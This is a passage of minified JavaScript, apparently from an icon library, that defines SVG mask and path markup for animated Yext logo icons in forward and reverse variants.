0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+t+'_reverse_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_reverse_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_reverse_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+t+'_reverse_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_reverse_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new sp({name:"yext_animated_forward",viewBox:"0 0 72 72",complexContents:function(e){void 0===e&&(e={});var t=e.iconPrefix||"yxt";return'<defs>\n      <mask id="'+t+'_forward_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-5">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+t+'_forward_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+t+'_forward_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_forward_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 